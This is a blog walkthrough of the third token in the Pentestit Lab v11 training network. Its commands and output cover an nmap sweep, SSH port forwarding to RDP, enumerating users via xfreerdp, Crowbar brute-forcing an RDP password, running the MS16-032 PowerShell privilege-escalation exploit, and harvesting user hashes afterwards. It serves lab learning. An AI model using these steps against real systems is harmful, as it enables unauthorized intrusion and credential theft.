
In my previous post “Pentestit Lab v11 - Site Token (2/12)”, we found an SSH Login to Office 2 via Intelligence Gathering, brute forced OpenVPN which allowed access to the Main Office, exploited a SQL Injection Vulnerability, and found our second token. Today we will leverage our SSH Login to carry out Intelligence Gathering on the Office 2 subnet, and to compromise the RDP Token - which will include the following:
- Footprinting the Office 2 Subnet
- Utilizing SSH Tunneling for RDP Access
- Brute Forcing & Utilizing RDP
- Utilizing the MS16-032 Privilege Escalation Exploit
- Finding the RDP Token
- Carrying out Post-Exploitation Intelligence Gathering
Footprinting the Office 2 Subnet
In my previous post, I was able to compromise an SSH Private Key by logging into Roundcube via the admins credentials (which we successfully guessed) - which allowed me SSH access to the Second Office via the 192.168.101.11 router.

If you forgot where this router exactly sits or where Office 2 is, then I suggest you consult the Network Map.
Since we only carried out Intelligence Gathering on the 192.168.101.11 device, and not the subnet, then our next step is to go back and properly Footprint the Subnet to see if we might have missed anything.
We can utilize the following command with the SSH key tech.key (which we saved earlier), to log back into the Second Office. If you don’t remember this, then I suggest you go back and re-read my previous post.
root@kali:~/pentestit# ssh -i tech.key tech@192.168.101.11 -p2222
One we have SSH access, let’s go ahead and utilize Nmap to footprint the subnet range 192.168.13.1 to 192.168.13.3.
tech@tl11-gw-2:~$ nmap -sV -n -Pn 192.168.13.1-3

Starting Nmap 6.47 ( http://nmap.org ) at 2017-07-18 05:11 MSK
Nmap scan report for 192.168.13.1
Host is up (0.0018s latency).
Not shown: 999 filtered ports
PORT     STATE SERVICE       VERSION
3389/tcp open  ms-wbt-server Microsoft Terminal Service
Service Info: OS: Windows

Nmap scan report for 192.168.13.2
Host is up (0.00082s latency).
Not shown: 999 filtered ports
PORT     STATE SERVICE       VERSION
3389/tcp open  ms-wbt-server Microsoft Terminal Service
Service Info: OS: Windows

Nmap scan report for 192.168.13.3
Host is up (0.00096s latency).
Not shown: 999 filtered ports
PORT     STATE SERVICE       VERSION
3389/tcp open  ms-wbt-server Microsoft Terminal Service
Service Info: OS: Windows

Service detection performed. Please report any incorrect results at http://nmap.org/submit/ .
Nmap done: 3 IP addresses (3 hosts up) scanned in 23.98 seconds
Interesting, so it seems that all 3 devices on the subnet only have TCP/3389 open - which is RDP.
Since we’re logged in via SSH, we will need to utilize SSH Tunneling to be able to access the RDP Service from our Kali Machine.
Utilizing SSH Tunneling for RDP Access
To establish an SSH Tunnel for RDP, what we will have to do is re-connect back to the Office 2 Router and forward port 3389 from 192.168.101.11 to our Kali device.
So let’s do so, we can utilize the following command to complete our task…
root@kali:~/pentestit# ssh -L 3389:192.168.13.1:3389 -i tech.key tech@192.168.101.11 -p2222
You have mail.
Last login: Tue Jul 18 04:50:23 2017 from 10.10.0.250
##########################
PasswordAuthentication no
##########################
tech@tl11-gw-2:~$
Once done, we should be in the SSH Terminal for 192.168.101.11. From here press ~C on your keyboard to open up the SSH Client.
At this point what we will need to do is forward the RDP port from one of the machines to 192.168.101.11, this chained with our previous command will allow direct RDP access from Kali.
tech@tl11-gw-2:~$
ssh> -L 3389:192.168.13.1:3389
Forwarding port.
Awesome, at this point we should now have RDP Access to 192.168.13.1!
Brute Forcing & Utilizing RDP
At this point we have one small problem…. Even though we have RDP access to the Machine, we don’t have a valid set of credentials! We could try using the admin’s one that we found - but, we can’t be sure that his account is set up on this computer or is set up for RDP Access in AD (Active Directory).
At the same time, it seems that these are Windows Devices, hence ms-wbt-server Microsoft Terminal Service.
The problem with Windows RDP is that when you try to establish an RDP Session you will need to have a valid Username/Password that is Authenticated via Kerberos, and also, the user that is establishing the connection has to be a part of the RDP Group in Active Directory to be allowed to connect.
So, what should we do?
Well, we can try to connect to the device via RDesktop and see who’s logged in, but that won’t work as RDesktop doesn’t utilize a Kerberos Authentication scheme which would cause the connection to fail, and without a valid Username it will try to connect as root.
At this point you might be stumped - but don’t fret! We can actually utilize a different RDP Tool called XFreeRDP which utilizes the Kerberos authentication scheme - but that’s not it! XFreeRDP has a cool feature that allows you to find out the valid users on the computer, if you do not send any username when connecting!
So with that in mind, download XFreeRDP, and let’s try to connect to 127.0.0.1 (our localhost). Remember we are connecting to our localhost because our RDP Port 3389 is being forwarded to 192.168.13.1 via SSH Tunneling, thus allowing us access past the router!
root@kali:~/pentestit# xfreerdp /v:127.0.0.1 -sec-nla /u:""
connected to 127.0.0.1:3389
creating directory /root/.config/freerdp
creating directory /root/.config/freerdp/certs
creating directory /root/.config/freerdp/server
@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
@           WARNING: CERTIFICATE NAME MISMATCH!           @
@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
The hostname used for this connection (127.0.0.1)
does not match the name given in the certificate:
Common Name (CN):
	ARM-1
A valid certificate for the wrong name should NOT be trusted!
Certificate details:
	Subject: CN = ARM-1
	Issuer: CN = ARM-1
	Thumbprint: 6e:3f:1f:e6:15:ee:13:c5:9f:f6:87:db:83:32:86:a4:c8:bb:7e:6f
The above X.509 certificate could not be verified, possibly because you do not have the CA certificate in your certificate store, or the certificate has expired. Please look at the documentation on how to create local certificate store for a private CA.
Do you trust the above certificate? (Y/N) Y
Once done, you should get a new pop up with the RDP Window and a list of users on the computer!

Awesome, we see that user is logged in, but also arm554 is a valid user too!
Now that we have a list of users, let’s try and brute force our way in!
There’s this awesome tool called Crowbar which was developed to support protocols that are not currently supported by thc-hydra and other popular brute forcing tools. It allows to brute force RDP, VNC, OpenVPN, and more!
So go ahead and download the tool onto your Kali Machine. Once done, let’s run the following command to brute force the password for arm554 while utilizing John the Rippers Wordlist.
root@kali:~/pentestit/crowbar# ./crowbar.py -b rdp -u arm554 -C /usr/share/john/password.lst -s 127.0.0.1/32 -v
2017-07-17 21:42:23 START
2017-07-17 21:42:23 Crowbar v0.3.5-dev
2017-07-17 21:42:23 Brute Force Type: rdp
2017-07-17 21:42:23      Output File: /root/pentestit/crowbar/crowbar.out
2017-07-17 21:42:23         Log File: /root/pentestit/crowbar/crowbar.log
2017-07-17 21:42:23    Discover Mode: False
2017-07-17 21:42:23     Verbose Mode: 1
2017-07-17 21:42:23       Debug Mode: False
2017-07-17 21:42:23 Trying 127.0.0.1:3389
---snip---
2017-07-17 21:42:26 LOG-RDP: 127.0.0.1:3389 - arm554:123456
2017-07-17 21:42:26 LOG-RDP: 127.0.0.1:3389 - arm554:12345
2017-07-17 21:42:26 LOG-RDP: 127.0.0.1:3389 - arm554:password
2017-07-17 21:42:28 LOG-RDP: 127.0.0.1:3389 - arm554:password1
2017-07-17 21:42:28 LOG-RDP: 127.0.0.1:3389 - arm554:123456789
2017-07-17 21:42:28 LOG-RDP: 127.0.0.1:3389 - arm554:12345678
2017-07-17 21:42:28 LOG-RDP: 127.0.0.1:3389 - arm554:1234567890
2017-07-17 21:42:28 LOG-RDP: 127.0.0.1:3389 - arm554:abc123
---snip---
2017-07-17 21:42:49 RDP-SUCCESS : 127.0.0.1:3389 - arm554:tiger
2017-07-17 21:42:49 LOG-RDP: 127.0.0.1:3389 - arm554:freedom
2017-07-17 21:42:52 LOG-RDP: 127.0.0.1:3389 - arm554:gandalf
2017-07-17 21:42:52 LOG-RDP: 127.0.0.1:3389 - arm554:green
2017-07-17 21:42:52 LOG-RDP: 127.0.0.1:3389 - arm554:linda
2017-07-17 21:42:52 LOG-RDP: 127.0.0.1:3389 - arm554:helpme
2017-07-17 21:42:52 LOG-RDP: 127.0.0.1:3389 - arm554:magic
^CExiting...
Awesome! We got the username and password (arm554:tiger).
We can now finally RDP into the Windows Machine via this credentials while utilizing XFreeRDP.
root@kali:~/pentestit/crowbar# rdesktop -u arm554 127.0.0.1
Autoselected keyboard map en-us
ERROR: CredSSP: Initialize failed, do you have correct kerberos tgt initialized ?
Connection established using SSL.
WARNING: Remote desktop does not support colour depth 24; falling back to 16
Once connected, you should see the login prompt for arm554.

So, let’s use the password we just found to login. If successful you should be able to see the user’s desktop.

I decided to spend some time looking around the device and didn’t find anything in particular. So I decided to go to the C:\Users\ folder to see if I can’t access user’s Desktop.
To my surprise… I was denied access!

Utilizing the MS16-032 Privilege Escalation Exploit
So it seems that we don’t have enough permissions to be able to access the user folder. At this point I decide to see if the device was susceptible to the MS16-032 Privilege Escalation Exploit.
So let’s go ahead and download the exploit. Once downloaded, kill the RDP Session - we will reconnect back to it in a while.
The reason we killed the session is that we will need to RDP Back into the device, but this time we will establish a Shared Drive from our Kali machine just so we can access our downloaded exploit.
For this example, I left my exploit in the Downloads folder on Kali, so I just utilized that as my shared drive.
root@kali:~/pentestit/crowbar# rdesktop -u arm554 -r disk:share=/root/Downloads/ 127.0.0.1
Autoselected keyboard map en-us
ERROR: CredSSP: Initialize failed, do you have correct kerberos tgt initialized ?
Connection established using SSL.
WARNING: Remote desktop does not support colour depth 24; falling back to 16
Once we are re-connected, you should be able to see that there is a new shared drive connected, and our exploit should be inside.

From there, copy the exploit to the desktop, start up PowerShell, and in PowerShell navigate to the desktop where our file is.
Windows PowerShell
Copyright (C) 2009 Microsoft Corporation. All rights reserved.

PS C:\Users\arm554> cd .\Desktop
PS C:\Users\arm554\Desktop> ls


    Directory: C:\Users\arm554\Desktop


Mode                LastWriteTime     Length Name
----                -------------     ------ ----
-a---         7/18/2017   6:50 AM      11829 39719.ps1
From here, let’s run the PowerShell command of powershell -ExecutionPolicy Bypass which will allow us to execute 3rd party scripts.
PS C:\Users\arm554\Desktop> powershell -ExecutionPolicy Bypass
Windows PowerShell
Copyright (C) 2009 Microsoft Corporation. All rights reserved.
Once that’s completed, let’s import our exploit and invoke it!
PS C:\Users\arm554\Desktop> Import-Module .\39719.ps1
PS C:\Users\arm554\Desktop> Invoke-MS16-032
__ __ ___ ___ ___ ___ ___ ___
| V | _|_ | | _|___| |_ |_ |
| |_ |_| |_| . |___| | |_ | _|
|_|_|_|___|_____|___| |___|___|___|
[by b33f -> @FuzzySec]
[?] Operating system core count: 4
[>] Duplicating CreateProcessWithLogonW handle
[?] Done, using thread handle: 1780
[*] Sniffing out privileged impersonation token..
[?] Thread belongs to: svchost
[+] Thread suspended
[>] Wiping current impersonation token
[>] Building SYSTEM impersonation token
[?] Success, open SYSTEM token handle: 1776
[+] Resuming thread..
[*] Sniffing out SYSTEM shell..
[>] Duplicating SYSTEM token
[>] Starting token race
[>] Starting process race

[!] Holy handle leak Batman, we have a SYSTEM shell!!
PS C:\Users\arm554\Desktop>
If done correctly, you should get a CMD Prompt with Admin Privileges!
Finding the RDP Token
Now that we have Root Privileges on the device, let’s navigate to user Desktop and we should be able to find our RDP Token!

Carrying out Post-Exploitation Intelligence Gathering
Before we conclude this post, there is one important thing that we should do - and that’s to carry out some Post-Exploitation Reconnaissance of the machine to see if we can’t find anything interesting that could be utilized in the future.
Take note of the screenshot above. In the C:\Users\user\ directory, you should see a directory called Old test.lab users. This is interesting due to the fact that it might contain user information such as logins and passwords. So let’s go ahead and navigate to that folder in our CMD Prompt window to see what we can find.
C:\Users\user>cd ..\"Old test.lab users"

C:\Users\user\Old test.lab users>dir
 Volume in drive C has no label.
 Volume Serial Number is B443-9C96

 Directory of C:\Users\user\Old test.lab users

06/30/2017  01:38 AM    <DIR>          .
06/30/2017  01:38 AM    <DIR>          ..
06/30/2017  12:42 PM    <DIR>          arm440
06/30/2017  12:43 PM    <DIR>          arm441
06/30/2017  12:44 PM    <DIR>          arm550
06/30/2017  01:38 AM    <DIR>          arm553
06/30/2017  01:38 AM    <DIR>          arm554
06/30/2017  12:44 PM    <DIR>          arm664
06/30/2017  06:17 PM    <DIR>          arm672
               0 File(s)              0 bytes
               9 Dir(s)  23,637,725,184 bytes free
Interesting, it seems that these are all old accounts… except that I see arm554 and we are currently logged in as him. Let’s access his folder to see what’s inside.
C:\Users\user\Old test.lab users>cd arm554

C:\Users\user\Old test.lab users\arm554>dir
 Volume in drive C has no label.
 Volume Serial Number is B443-9C96

 Directory of C:\Users\user\Old test.lab users\arm554

06/30/2017  01:38 AM    <DIR>          .
06/30/2017  01:38 AM    <DIR>          ..
06/30/2017  12:47 PM               105 New Text Document.txt
               1 File(s)            105 bytes
               2 Dir(s)  23,637,725,184 bytes free

C:\Users\user\Old test.lab users\arm554>type "New Text Document.txt"
6361DEA164EE8FE91FE7B117FBC9CA5E

Shares:
docs
files
work
monthly

C: 20GB
D: 160 GB

Removed?

C:\Users\user\Old test.lab users\arm554>
Huh… Interesting. It seems that this is a Hash of some sort, maybe the user’s password?
Let’s go ahead and check another users’ folder.
C:\Users\user\Old test.lab users\arm440>type "New Text Document.txt"
F12A08F680CD09E4194D463C8AE6DA0C

Shares:
docs
files
work
monthly

C: 20GB
D: 160 GB

Removed? - Yes
C:\Users\user\Old test.lab users\arm440>
After some time spent investigating I can see that all accounts have been removed (Hence the Removed? - Yes in the text file).
But arm554 still seems to be active… Let’s go ahead and save arm554’s Hash somewhere for safe keeping, we might need it later!
Token (3/12)
Congrats on finding the token! Go ahead and submit it on the main page to gain points for it!
You might be wondering why I didn’t post the actual token. Well, what would be the fun in that if I did? Go through and actually try to compromise the Windows device via RDP Brute Forcing and MS16-032!
You learn by doing, so go through this walkthrough, and the lab - and learn something new!
That’s all for now, stay tuned for my next post as we compromise Token (4/12) - The AD Token!
Leave a Comment